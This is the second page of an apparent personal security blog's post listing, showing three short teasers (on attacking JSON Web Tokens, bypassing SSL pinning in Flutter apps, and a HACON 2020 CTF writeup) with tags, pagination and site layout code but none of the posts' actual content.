 Reverse Engineering </a><a href="/archive/?tag=Shellcode" aria-label="View all posts with the Shellcode tag" class="btn-regular h-8 text-sm px-3 rounded-lg">  Shellcode </a><a href="/archive/?tag=SSL%20Pinning" aria-label="View all posts with the SSL Pinning tag" class="btn-regular h-8 text-sm px-3 rounded-lg">  SSL Pinning </a> </div>  </div> <div class="expand-btn px-4 -mb-2" data-astro-cid-ucso7hve style="--collapsedHeight: 7.5rem;"> <button class="btn-plain rounded-lg w-full h-9" data-astro-cid-ucso7hve style="--collapsedHeight: 7.5rem;"> <div class="text-[var(--primary)] flex items-center justify-center gap-2 -translate-x-2" data-astro-cid-ucso7hve style="--collapsedHeight: 7.5rem;"> <svg width="1em" height="1em" viewBox="0 0 24 24" class="text-[1.75rem]" data-astro-cid-ucso7hve="true" data-icon="material-symbols:more-horiz">   <use href="#ai:material-symbols:more-horiz"></use>  </svg> More </div> </button> </div> </widget-layout>   </div> </div> <main id="swup-container" class="transition-swup-fade col-span-2 lg:col-span-1 overflow-hidden"> <div id="content-wrapper" class="onload-animation"> <!-- the overflow-hidden here prevent long text break the layout--> <!-- make id different from windows.swup global property -->  <div class="transition flex flex-col rounded-[var(--radius-large)] bg-[var(--card-bg)] py-1 md:py-0 md:bg-transparent md:gap-4 mb-4"> <div class="card-base flex flex-col-reverse md:flex-col w-full rounded-[var(--radius-large)] overflow-hidden relative onload-animation" style="animation-delay: calc(var(--content-delay) + 0ms);; --coverWidth: 28%;" data-astro-cid-iyiqi2so> <div class="pl-6 md:pl-9 pr-6 md:pr-2 pt-6 md:pt-7 pb-6 relative w-full md:w-[calc(100%_-_52px_-_12px)]" data-astro-cid-iyiqi2so style="--coverWidth: 28%;"> <a href="/posts/web-exploitation/attacking-json-web-token/" class="transition group w-full block font-bold mb-3 text-3xl text-90
        hover:text-[var(--primary)] dark:hover:text-[var(--primary)]
        active:text-[var(--title-active)] dark:active:text-[var(--title-active)]
        before:w-1 before:h-5 before:rounded-md before:bg-[var(--primary)]
        before:absolute before:top-[35px] before:left-[18px] before:hidden md:before:block
        " data-astro-cid-iyiqi2so style="--coverWidth: 28%;"> Attacking Json Web Token <svg width="1em" height="1em" viewBox="0 0 24 24" class="inline text-[2rem] text-[var(--primary)] md:hidden translate-y-0.5 absolute" data-astro-cid-iyiqi2so="true" data-icon="material-symbols:chevron-right-rounded">   <use href="#ai:material-symbols:chevron-right-rounded"></use>  </svg> <svg width="1em" height="1em" viewBox="0 0 24 24" class="text-[var(--primary)] text-[2rem] transition hidden md:inline absolute translate-y-0.5 opacity-0 group-hover:opacity-100 -translate-x-1 group-hover:translate-x-0" data-astro-cid-iyiqi2so="true" data-icon="material-symbols:chevron-right-rounded">   <use href="#ai:material-symbols:chevron-right-rounded"></use>  </svg> </a> <!-- metadata --> <div class="flex flex-wrap text-neutral-500 dark:text-neutral-400 items-center gap-4 gap-x-4 gap-y-2 mb-4"> <!-- publish date --> <div class="flex items-center"> <div class="meta-icon"> <svg width="1em" height="1em" class="text-xl" data-icon="material-symbols:calendar-today-outline-rounded">   <symbol id="ai:material-symbols:calendar-today-outline-rounded" viewBox="0 0 24 24"><path fill="currentColor" d="M5 22q-.825 0-1.412-.587T3 20V6q0-.825.588-1.412T5 4h1V3q0-.425.288-.712T7 2t.713.288T8 3v1h8V3q0-.425.288-.712T17 2t.713.288T18 3v1h1q.825 0 1.413.588T21 6v14q0 .825-.587 1.413T19 22zm0-2h14V10H5zM5 8h14V6H5zm0 0V6z"/></symbol><use href="#ai:material-symbols:calendar-today-outline-rounded"></use>  </svg> </div> <span class="text-50 text-sm font-medium">2022-05-07</span> </div> <!-- update date -->  <!-- categories --> <div class="flex items-center"> <div class="meta-icon"> <svg width="1em" height="1em" class="text-xl" data-icon="material-symbols:book-2-outline-rounded">   <symbol id="ai:material-symbols:book-2-outline-rounded" viewBox="0 0 24 24"><path fill="currentColor" d="M6 15.325q.35-.175.725-.25T7.5 15H8V4h-.5q-.625 0-1.062.438T6 5.5zM10 15h8V4h-8zm-4 .325V4zM7.5 22q-1.45 0-2.475-1.025T4 18.5v-13q0-1.45 1.025-2.475T7.5 2H18q.825 0 1.413.587T20 4v12.525q0 .2-.162.363t-.588.362q-.35.175-.55.5t-.2.75t.2.763t.55.487t.55.413t.2.562v.25q0 .425-.288.725T19 22zm0-2h9.325q-.15-.35-.237-.712T16.5 18.5q0-.4.075-.775t.25-.725H7.5q-.65 0-1.075.438T6 18.5q0 .65.425 1.075T7.5 20"/></symbol><use href="#ai:material-symbols:book-2-outline-rounded"></use>  </svg> </div> <div class="flex flex-row flex-nowrap items-center"> <a href="/archive/?category=Web%20Exploitation" aria-label="View all posts in the Web Exploitation category" class="link-lg transition text-50 text-sm font-medium
                            hover:text-[var(--primary)] dark:hover:text-[var(--primary)] whitespace-nowrap"> Web Exploitation </a> </div> </div> <!-- tags --> <div class="items-center hidden md:flex"> <div class="meta-icon"> <svg width="1em" height="1em" class="text-xl" data-icon="material-symbols:tag-rounded">   <symbol id="ai:material-symbols:tag-rounded" viewBox="0 0 24 24"><path fill="currentColor" d="m9 16l-.825 3.275q-.075.325-.325.525t-.6.2q-.475 0-.775-.375T6.3 18.8L7 16H4.275q-.5 0-.8-.387T3.3 14.75q.075-.35.35-.55t.625-.2H7.5l1-4H5.775q-.5 0-.8-.387T4.8 8.75q.075-.35.35-.55t.625-.2H9l.825-3.275Q9.9 4.4 10.15 4.2t.6-.2q.475 0 .775.375t.175.825L11 8h4l.825-3.275q.075-.325.325-.525t.6-.2q.475 0 .775.375t.175.825L17 8h2.725q.5 0 .8.387t.175.863q-.075.35-.35.55t-.625.2H16.5l-1 4h2.725q.5 0 .8.388t.175.862q-.075.35-.35.55t-.625.2H15l-.825 3.275q-.075.325-.325.525t-.6.2q-.475 0-.775-.375T12.3 18.8L13 16zm.5-2h4l1-4h-4z"/></symbol><use href="#ai:material-symbols:tag-rounded"></use>  </svg> </div> <div class="flex flex-row flex-nowrap items-center"> <div class="hidden mx-1.5 text-[var(--meta-divider)] text-sm">/</div>
                <a href="/archive/?tag=JWT" aria-label="View all posts with the JWT tag" class="link-lg transition text-50 text-sm font-medium
                                hover:text-[var(--primary)] dark:hover:text-[var(--primary)] whitespace-nowrap"> JWT </a>  </div> </div> </div> <!-- description --> <div class="transition text-75 mb-3.5 pr-4 line-clamp-2 md:line-clamp-1" data-astro-cid-iyiqi2so style="--coverWidth: 28%;"> Let’s say, this is a normal user web page.
 </div> <!-- word count and read time  --> <div class="text-sm text-black/30 dark:text-white/30 flex gap-4 transition" data-astro-cid-iyiqi2so style="--coverWidth: 28%;"> <div data-astro-cid-iyiqi2so style="--coverWidth: 28%;"> 328  words </div> <div data-astro-cid-iyiqi2so style="--coverWidth: 28%;">|</div> <div data-astro-cid-iyiqi2so style="--coverWidth: 28%;"> 2  minutes </div> </div> </div>  <a href="/posts/web-exploitation/attacking-json-web-token/" aria-label="Attacking Json Web Token" class="!hidden md:!flex btn-regular w-[3.25rem]
         absolute right-3 top-3 bottom-3 rounded-xl bg-[var(--enter-btn-bg)]
         hover:bg-[var(--enter-btn-bg-hover)] active:bg-[var(--enter-btn-bg-active)] active:scale-95
        " data-astro-cid-iyiqi2so style="--coverWidth: 28%;"> <svg width="1em" height="1em" viewBox="0 0 24 24" class="transition text-[var(--primary)] text-4xl mx-auto" data-astro-cid-iyiqi2so="true" data-icon="material-symbols:chevron-right-rounded">   <use href="#ai:material-symbols:chevron-right-rounded"></use>  </svg> </a> </div> <div class="transition border-t-[1px] border-dashed mx-6 border-black/10 dark:border-white/[0.15] last:border-t-0 md:hidden" data-astro-cid-iyiqi2so style="--coverWidth: 28%;"></div> <div class="card-base flex flex-col-reverse md:flex-col w-full rounded-[var(--radius-large)] overflow-hidden relative onload-animation" style="animation-delay: calc(var(--content-delay) + 50ms);; --coverWidth: 28%;" data-astro-cid-iyiqi2so> <div class="pl-6 md:pl-9 pr-6 md:pr-2 pt-6 md:pt-7 pb-6 relative w-full md:w-[calc(100%_-_52px_-_12px)]" data-astro-cid-iyiqi2so style="--coverWidth: 28%;"> <a href="/posts/android/bypass-ssl-pinning-reflutter/" class="transition group w-full block font-bold mb-3 text-3xl text-90
        hover:text-[var(--primary)] dark:hover:text-[var(--primary)]
        active:text-[var(--title-active)] dark:active:text-[var(--title-active)]
        before:w-1 before:h-5 before:rounded-md before:bg-[var(--primary)]
        before:absolute before:top-[35px] before:left-[18px] before:hidden md:before:block
        " data-astro-cid-iyiqi2so style="--coverWidth: 28%;"> Bypass SSL Pinning for flutter apps using reFlutter tool <svg width="1em" height="1em" viewBox="0 0 24 24" class="inline text-[2rem] text-[var(--primary)] md:hidden translate-y-0.5 absolute" data-astro-cid-iyiqi2so="true" data-icon="material-symbols:chevron-right-rounded">   <use href="#ai:material-symbols:chevron-right-rounded"></use>  </svg> <svg width="1em" height="1em" viewBox="0 0 24 24" class="text-[var(--primary)] text-[2rem] transition hidden md:inline absolute translate-y-0.5 opacity-0 group-hover:opacity-100 -translate-x-1 group-hover:translate-x-0" data-astro-cid-iyiqi2so="true" data-icon="material-symbols:chevron-right-rounded">   <use href="#ai:material-symbols:chevron-right-rounded"></use>  </svg> </a> <!-- metadata --> <div class="flex flex-wrap text-neutral-500 dark:text-neutral-400 items-center gap-4 gap-x-4 gap-y-2 mb-4"> <!-- publish date --> <div class="flex items-center"> <div class="meta-icon"> <svg width="1em" height="1em" viewBox="0 0 24 24" class="text-xl" data-icon="material-symbols:calendar-today-outline-rounded">   <use href="#ai:material-symbols:calendar-today-outline-rounded"></use>  </svg> </div> <span class="text-50 text-sm font-medium">2022-01-05</span> </div> <!-- update date -->  <!-- categories --> <div class="flex items-center"> <div class="meta-icon"> <svg width="1em" height="1em" viewBox="0 0 24 24" class="text-xl" data-icon="material-symbols:book-2-outline-rounded">   <use href="#ai:material-symbols:book-2-outline-rounded"></use>  </svg> </div> <div class="flex flex-row flex-nowrap items-center"> <a href="/archive/?category=Mobile%20Hacking" aria-label="View all posts in the Mobile Hacking category" class="link-lg transition text-50 text-sm font-medium
                            hover:text-[var(--primary)] dark:hover:text-[var(--primary)] whitespace-nowrap"> Mobile Hacking </a> </div> </div> <!-- tags --> <div class="items-center hidden md:flex"> <div class="meta-icon"> <svg width="1em" height="1em" viewBox="0 0 24 24" class="text-xl" data-icon="material-symbols:tag-rounded">   <use href="#ai:material-symbols:tag-rounded"></use>  </svg> </div> <div class="flex flex-row flex-nowrap items-center"> <div class="hidden mx-1.5 text-[var(--meta-divider)] text-sm">/</div>
                <a href="/archive/?tag=SSL%20Pinning" aria-label="View all posts with the SSL Pinning tag" class="link-lg transition text-50 text-sm font-medium
                                hover:text-[var(--primary)] dark:hover:text-[var(--primary)] whitespace-nowrap"> SSL Pinning </a><div class="mx-1.5 text-[var(--meta-divider)] text-sm">/</div>
                <a href="/archive/?tag=Flutter" aria-label="View all posts with the Flutter tag" class="link-lg transition text-50 text-sm font-medium
                                hover:text-[var(--primary)] dark:hover:text-[var(--primary)] whitespace-nowrap"> Flutter </a>  </div> </div> </div> <!-- description --> <div class="transition text-75 mb-3.5 pr-4 line-clamp-2 md:line-clamp-1" data-astro-cid-iyiqi2so style="--coverWidth: 28%;"> Flutter apps are a little bit different and hard to bypass ssl pinning.There are many method to bypass ssl pinning for flutter apps and I’m gonna show you one of the method to bypass ssl pinning using reflutter flamework. </div> <!-- word count and read time  --> <div class="text-sm text-black/30 dark:text-white/30 flex gap-4 transition" data-astro-cid-iyiqi2so style="--coverWidth: 28%;"> <div data-astro-cid-iyiqi2so style="--coverWidth: 28%;"> 248  words </div> <div data-astro-cid-iyiqi2so style="--coverWidth: 28%;">|</div> <div data-astro-cid-iyiqi2so style="--coverWidth: 28%;"> 1  minute </div> </div> </div>  <a href="/posts/android/bypass-ssl-pinning-reflutter/" aria-label="Bypass SSL Pinning for flutter apps using reFlutter tool" class="!hidden md:!flex btn-regular w-[3.25rem]
         absolute right-3 top-3 bottom-3 rounded-xl bg-[var(--enter-btn-bg)]
         hover:bg-[var(--enter-btn-bg-hover)] active:bg-[var(--enter-btn-bg-active)] active:scale-95
        " data-astro-cid-iyiqi2so style="--coverWidth: 28%;"> <svg width="1em" height="1em" viewBox="0 0 24 24" class="transition text-[var(--primary)] text-4xl mx-auto" data-astro-cid-iyiqi2so="true" data-icon="material-symbols:chevron-right-rounded">   <use href="#ai:material-symbols:chevron-right-rounded"></use>  </svg> </a> </div> <div class="transition border-t-[1px] border-dashed mx-6 border-black/10 dark:border-white/[0.15] last:border-t-0 md:hidden" data-astro-cid-iyiqi2so style="--coverWidth: 28%;"></div> <div class="card-base flex flex-col-reverse md:flex-col w-full rounded-[var(--radius-large)] overflow-hidden relative onload-animation" style="animation-delay: calc(var(--content-delay) + 100ms);; --coverWidth: 28%;" data-astro-cid-iyiqi2so> <div class="pl-6 md:pl-9 pr-6 md:pr-2 pt-6 md:pt-7 pb-6 relative w-full md:w-[calc(100%_-_var(--coverWidth)_-_12px)]" data-astro-cid-iyiqi2so style="--coverWidth: 28%;"> <a href="/posts/ctf/hacon-2020-ctf-writeup/" class="transition group w-full block font-bold mb-3 text-3xl text-90
        hover:text-[var(--primary)] dark:hover:text-[var(--primary)]
        active:text-[var(--title-active)] dark:active:text-[var(--title-active)]
        before:w-1 before:h-5 before:rounded-md before:bg-[var(--primary)]
        before:absolute before:top-[35px] before:left-[18px] before:hidden md:before:block
        " data-astro-cid-iyiqi2so style="--coverWidth: 28%;"> HACON 2020 CTF Writeup <svg width="1em" height="1em" viewBox="0 0 24 24" class="inline text-[2rem] text-[var(--primary)] md:hidden translate-y-0.5 absolute" data-astro-cid-iyiqi2so="true" data-icon="material-symbols:chevron-right-rounded">   <use href="#ai:material-symbols:chevron-right-rounded"></use>  </svg> <svg width="1em" height="1em" viewBox="0 0 24 24" class="text-[var(--primary)] text-[2rem] transition hidden md:inline absolute translate-y-0.5 opacity-0 group-hover:opacity-100 -translate-x-1 group-hover:translate-x-0" data-astro-cid-iyiqi2so="true" data-icon="material-symbols:chevron-right-rounded">   <use href="#ai:material-symbols:chevron-right-rounded"></use>  </svg> </a> <!-- metadata --> <div class="flex flex-wrap text-neutral-500 dark:text-neutral-400 items-center gap-4 gap-x-4 gap-y-2 mb-4"> <!-- publish date --> <div class="flex items-center"> <div class="meta-icon"> <svg width="1em" height="1em" viewBox="0 0 24 24" class="text-xl" data-icon="material-symbols:calendar-today-outline-rounded">   <use href="#ai:material-symbols:calendar-today-outline-rounded"></use>  </svg> </div> <span class="text-50 text-sm font-medium">2020-09-27</span> </div> <!-- update date -->  <!-- categories --> <div class="flex items-center"> <div class="meta-icon"> <svg width="1em" height="1em" viewBox="0 0 24 24" class="text-xl" data-icon="material-symbols:book-2-outline-rounded">   <use href="#ai:material-symbols:book-2-outline-rounded"></use>  </svg> </div> <div class="flex flex-row flex-nowrap items-center"> <a href="/archive/?category=Capture%20The%20Flag" aria-label="View all posts in the Capture The Flag category" class="link-lg transition text-50 text-sm font-medium
                            hover:text-[var(--primary)] dark:hover:text-[var(--primary)] whitespace-nowrap"> Capture The Flag </a> </div> </div> <!-- tags --> <div class="items-center hidden md:flex"> <div class="meta-icon"> <svg width="1em" height="1em" viewBox="0 0 24 24" class="text-xl" data-icon="material-symbols:tag-rounded">   <use href="#ai:material-symbols:tag-rounded"></use>  </svg> </div> <div class="flex flex-row flex-nowrap items-center"> <div class="hidden mx-1.5 text-[var(--meta-divider)] text-sm">/</div>
                <a href="/archive/?tag=CTF" aria-label="View all posts with the CTF tag" class="link-lg transition text-50 text-sm font-medium
                                hover:text-[var(--primary)] dark:hover:text-[var(--primary)] whitespace-nowrap"> CTF </a><div class="mx-1.5 text-[var(--meta-divider)] text-sm">/</div>
                <a href="/archive/?tag=Crypto" aria-label="View all posts with the Crypto tag" class="link-lg transition text-50 text-sm font-medium
                                hover:text-[var(--primary)] dark:hover:text-[var(--primary)] whitespace-nowrap"> Crypto </a><div class="mx-1.5 text-[var(--meta-divider)] text-sm">/</div>
                <a href="/archive/?tag=Misc" aria-label="View all posts with the Misc tag" class="link-lg transition text-50 text-sm font-medium
                                hover:text-[var(--primary)] dark:hover:text-[var(--primary)] whitespace-nowrap"> Misc </a><div class="mx-1.5 text-[var(--meta-divider)] text-sm">/</div>
                <a href="/archive/?tag=Forensics" aria-label="View all posts with the Forensics tag" class="link-lg transition text-50 text-sm font-medium
                                hover:text-[var(--primary)] dark:hover:text-[var(--primary)] whitespace-nowrap"> Forensics </a><div class="mx-1.5 text-[var(--meta-divider)] text-sm">/</div>
                <a href="/archive/?tag=OSINT" aria-label="View all posts with the OSINT tag" class="link-lg transition text-50 text-sm font-medium
                                hover:text-[var(--primary)] dark:hover:text-[var(--primary)] whitespace-nowrap"> OSINT </a><div class="mx-1.5 text-[var(--meta-divider)] text-sm">/</div>
                <a href="/archive/?tag=Networking" aria-label="View all posts with the Networking tag" class="link-lg transition text-50 text-sm font-medium
                                hover:text-[var(--primary)] dark:hover:text-[var(--primary)] whitespace-nowrap"> Networking </a>  </div> </div> </div> <!-- description --> <div class="transition text-75 mb-3.5 pr-4 line-clamp-2 md:line-clamp-1" data-astro-cid-iyiqi2so style="--coverWidth: 28%;"> I’ve never posted a CTF writeup before since I usually just keep my notes in CherryTree. But today, I finally decided to share one. </div> <!-- word count and read time  --> <div class="text-sm text-black/30 dark:text-white/30 flex gap-4 transition" data-astro-cid-iyiqi2so style="--coverWidth: 28%;"> <div data-astro-cid-iyiqi2so style="--coverWidth: 28%;"> 196  words </div> <div data-astro-cid-iyiqi2so style="--coverWidth: 28%;">|</div> <div data-astro-cid-iyiqi2so style="--coverWidth: 28%;"> 1  minute </div> </div> </div> <a href="/posts/ctf/hacon-2020-ctf-writeup/" aria-label="HACON 2020 CTF Writeup" class="group max-h-[20vh] md:max-h-none mx-4 mt-4 -mb-2 md:mb-0 md:mx-0 md:mt-0 md:w-[var(--coverWidth)] relative md:absolute md:top-3 md:bottom-3 md:right-3 rounded-xl overflow-hidden active:scale-95" data-astro-cid-iyiqi2so style="--coverWidth: 28%;"> <div class="absolute pointer-events-none z-10 w-full h-full group-hover:bg-black/30 group-active:bg-black/50 transition" data-astro-cid-iyiqi2so style="--coverWidth: 28%;"></div> <div class="absolute pointer-events-none z-20 w-full h-full flex items-center justify-center " data-astro-cid-iyiqi2so style="--coverWidth: 28%;"> <svg width="1em" height="1em" viewBox="0 0 24 24" class="transition opacity-0 group-hover:opacity-100 scale-50 group-hover:scale-100 text-white text-5xl" data-astro-cid-iyiqi2so="true" data-icon="material-symbols:chevron-right-rounded">   <use href="#ai:material-symbols:chevron-right-rounded"></use>  </svg> </div> <div class="w-full h-full overflow-hidden relative"> <div class="transition absolute inset-0 dark:bg-black/10 bg-opacity-50 pointer-events-none"></div>  <img src="/images/ctf/hacon2020/cover.png" alt="Cover Image of the Post" class="w-full h-full object-cover" style="object-position: center"> </div> </a>  </div> <div class="transition border-t-[1px] border-dashed mx-6 border-black/10 dark:border-white/[0.15] last:border-t-0 md:hidden" data-astro-cid-iyiqi2so style="--coverWidth: 28%;"></div>  </div> <div class="mx-auto onload-animation flex flex-row gap-3 justify-center" style="animation-delay: calc(var(--content-delay) + 150ms)"> <a href="/" aria-label="Previous Page" class="btn-card overflow-hidden rounded-lg text-[var(--primary)] w-11 h-11"> <svg width="1em" height="1em" class="text-[1.75rem]" data-icon="material-symbols:chevron-left-rounded">   <symbol id="ai:material-symbols:chevron-left-rounded" viewBox="0 0 24 24"><path fill="currentColor" d="m10.8 12l3.9 3.9q.275.275.275.7t-.275.7t-.7.275t-.7-.275l-4.6-4.6q-.15-.15-.212-.325T8.425 12t.063-.375t.212-.325l4.6-4.6q.275-.275.7-.275t.7.275t.275.7t-.275.7z"/></symbol><use href="#ai:material-symbols:chevron-left-rounded"></use>  </svg> </a> <div class="bg-[var(--card-bg)] flex flex-row rounded-lg items-center text-neutral-700 dark:text-neutral-300 font-bold"> <a href="/" aria-label="Page 1" class="btn-card w-11 h-11 rounded-lg overflow-hidden active:scale-[0.85]">1</a><div class="h-11 w-11 rounded-lg bg-[var(--primary)] flex items-center justify-center
                    font-bold text-white dark:text-black/70"> 2 </div> </div> <a href class="btn-card overflow-hidden rounded-lg text-[var(--primary)] w-11 h-11 disabled"> <svg width="1em" height="1em" viewBox="0 0 24 24" class="text-[1.75rem]" data-icon="material-symbols:chevron-right-rounded">   <use href="#ai:material-symbols:chevron-right-rounded"></use>  </svg> </a> </div>  <div class="footer col-span-2 onload-animation hidden lg:block"> <!--<div class="border-t border-[var(&#45;&#45;primary)] mx-16 border-dashed py-8 max-w-[var(&#45;&#45;page-width)] flex flex-col items-center justify-center px-6">--><div class="transition border-t border-black/10 dark:border-white/15 my-10 border-dashed mx-32"></div> <!--<div class="transition bg-[oklch(92%_0.01_var(&#45;&#45;hue))] dark:bg-black rounded-2xl py-8 mt-4 mb-8 flex flex-col items-center justify-center px-6">--> <div class="transition border-dashed border-[oklch(85%_0.01_var(--hue))] dark:border-white/15 rounded-2xl mb-12 flex flex-col items-center justify-center px-6"> <div class="transition text-50 text-sm text-center">
&copy; <span id="copyright-year">2026</span> r0x0rz. All Rights Reserved. /
<a class="transition link text-[var(--primary)] font-medium" target="_blank" href="/rss.xml">RSS</a> /
<a class="transition link text-[var(--primary)] font-medium" target="_blank" href="/sitemap-index.xml">Sitemap</a><br>
Powered by
<a class="transition link text-[var(--primary)] font-medium" target="_blank" href="https://astro.build">Astro</a> &
<a class="transition link text-[var(--primary)] font-medium" target="_blank" href="https://github.com/saicaca/fuwari">Fuwari</a> </div> </div> </div> </div> </main> <div class="footer col-span-2 onload-animation block lg:hidden"> <!--<div class="border-t border-[var(&#45;&#45;primary)] mx-16 border-dashed py-8 max-w-[var(&#45;&#45;page-width)] flex flex-col items-center justify-center px-6">--><div class="transition border-t border-black/10 dark:border-white/15 my-10 border-dashed mx-32"></div> <!--<div class="transition bg-[oklch(92%_0.01_var(&#45;&#45;hue))] dark:bg-black rounded-2xl py-8 mt-4 mb-8 flex flex-col items-center justify-center px-6">--> <div class="transition border-dashed border-[oklch(85%_0.01_var(--hue))] dark:border-white/15 rounded-2xl mb-12 flex flex-col items-center justify-center px-6"> <div class="transition text-50 text-sm text-center">
&copy; <span id="copyright-year">2026</span> r0x0rz. All Rights Reserved. /
<a class="transition link text-[var(--primary)] font-medium" target="_blank" href="/rss.xml">RSS</a> /
<a class="transition link text-[var(--primary)] font-medium" target="_blank" href="/sitemap-index.xml">Sitemap</a><br>
Powered by
<a class="transition link text-[var(--primary)] font-medium" target="_blank" href="https://astro.build">Astro</a> &
<a class="transition link text-[var(--primary)] font-medium" target="_blank" href="https://github.com/saicaca/fuwari">Fuwari</a> </div> </div> </div> </div> <!-- There can't be a filter on parent element, or it will break `fixed` --><div class="back-to-top-wrapper hidden lg:block" data-astro-cid-eymb5ayk> <div id="back-to-top-btn" class="back-to-top-btn hide flex items-center rounded-2xl overflow-hidden transition" onclick="backToTop()" data-astro-cid-eymb5ayk> <button aria-label="Back to Top" class="btn-card h-[3.75rem] w-[3.75rem]" data-astro-cid-eymb5ayk> <svg width="1em" height="1em" class="mx-auto" data-astro-cid-eymb5ayk="true" data-icon="material-symbols:keyboard-arrow-up-rounded">   <symbol id="ai:material-symbols:keyboard-arrow-up-rounded" viewBox="0 0 24 24"><path fill="currentColor" d="m12 10.8l-3.9 3.9q-.275.275-.7.275t-.7-.275t-.275-.7t.275-.7l4.6-4.6q.3-.3.7-.3t.7.3l4.6 4.6q.275.275.275.7t-.275.7t-.7.275t-.7-.275z"/></symbol><use href="#ai:material-symbols:keyboard-arrow-up-rounded"></use>  </svg> </button> </div> </div>  <script>
function backToTop() {
    window.scroll({ top: 0, behavior: 'smooth' });
}
</script> </div> </div>  <div class="absolute w-full z-0 hidden 2xl:block"> <div class="relative max-w-[var(--page-width)] mx-auto"> <!-- TOC component --> <div id="toc-wrapper" class="hidden lg:block transition absolute top-0 -right-[var(--toc-width)] w-[var(--toc-width)] items-center toc-hide"> <div id="toc-inner-wrapper" class="fixed top-14 w-[var(--toc-width)] h-[calc(100vh_-_20rem)] overflow-y-scroll overflow-x-hidden hide-scrollbar"> <div id="toc" class="w-full h-full transition-swup-fade "> <div class="h-8 w-full"></div> <script type="module">class l extends HTMLElement{tocEl=null;visibleClass="visible";observer;anchorNavTarget=null;headingIdxMap=new Map;headings=[];sections=[];tocEntries=[];active=[];activeIndicator=null;constructor(){super(),this.observer=new IntersectionObserver(this.markVisibleSection,{threshold:0})}markVisibleSection=t=>{t.forEach(e=>{const i=e.target.children[0]?.getAttribute("id"),s=i?this.headingIdxMap.get(i):void 0;s!=null&&(this.active[s]=e.isIntersecting),e.isIntersecting&&this.anchorNavTarget==e.target.firstChild&&(this.anchorNavTarget=null)}),this.active.includes(!0)||this.fallback(),this.update()};toggleActiveHeading=()=>{let t=this.active.length-1,e=this.active.length-1,i=-1;for(;t>=0&&!this.active[t];)this.tocEntries[t].classList.remove(this.visibleClass),t--;for(;t>=0&&this.active[t];)this.tocEntries[t].classList.add(this.visibleClass),e=Math.min(e,t),i=Math.max(i,t),t--;for(;t>=0;)this.tocEntries[t].classList.remove(this.visibleClass),t--;if(e>i)this.activeIndicator?.setAttribute("style","opacity: 0");else{let s=this.tocEl?.getBoundingClientRect().top||0,n=this.tocEl?.scrollTop||0,o=this.tocEntries[e].getBoundingClientRect().top-s+n,c=this.tocEntries[i].getBoundingClientRect().bottom-s+n;this.activeIndicator?.setAttribute("style",`top: ${o}px; height: ${c-o}px`)}};scrollToActiveHeading=()=>{if(this.anchorNavTarget||!this.tocEl)return;const t=document.querySelectorAll(`#toc .${this.visibleClass}`);if(!t.length)return;const e=t[0],i=t[t.length-1],s=this.tocEl.clientHeight;let n;i.getBoundingClientRect().bottom-e.getBoundingClientRect().top<.9*s?n=e.offsetTop-32:n=i.offsetTop-s*.8,this.tocEl.scrollTo({top:n,left:0,behavior:"smooth"})};update=()=>{requestAnimationFrame(()=>{this.toggleActiveHeading(),this.scrollToActiveHeading()})};fallback=()=>{if(this.sections.length)for(let t=0;t<this.sections.length;t++){let e=this.sections[t].getBoundingClientRect().top,i=this.sections[t].getBoundingClientRect().bottom;if(this.isInRange(e,0,window.innerHeight)||this.isInRange(i,0,window.innerHeight)||e<0&&i>window.innerHeight)this.markActiveHeading(t);else if(e>window.innerHeight)break}};markActiveHeading=t=>{this.active[t]=!0};handleAnchorClick=t=>{const e=t.composedPath().find(i=>i instanceof HTMLAnchorElement);if(e){const i=decodeURIComponent(e.hash?.substring(1)),s=this.headingIdxMap.get(i);s!==void 0?this.anchorNavTarget=this.headings[s]:this.anchorNavTarget=null}};isInRange(t,e,i){return e<t&&t<i}connectedCallback(){const t=document.querySelector(".prose");t?t.addEventListener("animationend",()=>{this.init()},{once:!0}):console.debug("Animation element not found")}init(){if(this.tocEl=document.getElementById("toc-inner-wrapper"),!!this.tocEl&&(this.tocEl.addEventListener("click",this.handleAnchorClick,{capture:!0}),this.activeIndicator=document.getElementById("active-indicator"),this.tocEntries=Array.from(document.querySelectorAll("#toc a[href^='#']")),this.tocEntries.length!==0)){this.sections=new Array(this.tocEntries.length),this.headings=new Array(this.tocEntries.length);for(let t=0;t<this.tocEntries.length;t++){const e=decodeURIComponent(this.tocEntries[t].hash?.substring(1)),i=document.getElementById(e),s=i?.parentElement;i instanceof HTMLElement&&s instanceof HTMLElement&&(this.headings[t]=i,this.sections[t]=s,this.headingIdxMap.set(e,t))}this.active=new Array(this.tocEntries.length).fill(!1),this.sections.forEach(t=>this.observer.observe(t)),this.fallback(),this.update()}}disconnectedCallback(){this.sections.forEach(t=>this.observer.unobserve(t)),this.observer.disconnect(),this.tocEl?.removeEventListener("click",this.handleAnchorClick)}}customElements.get("table-of-contents")||customElements.define("table-of-contents",l);</script> <div class="h-8 w-full"></div> </div> </div> </div> <!-- #toc needs to exist for Swup to work normally -->  </div> </div>  <!-- increase the page height during page transition to prevent the scrolling animation from jumping --> <div id="page-height-extend" class="hidden h-[300vh]" data-astro-cid-sckkx6r4 style="--bannerOffset: 15vh;--banner-height-home: 65vh;--banner-height: 35vh;--configHue: 250;--page-width: 75rem;"></div>  <script type="module" src="/_astro/Layout.astro_astro_type_script_index_0_lang.DAHrxWCB.js"></script> <script type="module" src="/_astro/Layout.astro_astro_type_script_index_1_lang.DOdbvwoN.js"></script></body></html>
</file>
